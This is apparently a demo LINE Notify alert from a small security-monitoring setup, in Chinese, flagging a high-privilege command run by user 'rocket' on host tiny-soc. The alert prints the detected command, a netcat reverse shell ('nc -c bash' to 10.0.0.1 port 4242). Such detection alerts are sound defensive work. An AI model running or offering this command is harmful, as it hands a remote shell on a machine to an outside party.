 LINE Notify
【測試通知】 ⚠️ *[DEMO][通知][CMD][tiny-soc] 執行高權限指令告警 (來源:
192.168.50.14)* ⚠️
Detection triggered at
時間:2020-02-18 17:28 CST
來源:192.168.50.14
Host:tiny-soc
使用者:rocket
PWD:/home/rocket
執行指令:nc -c bash 10.0.0.1 4242
下午 6:25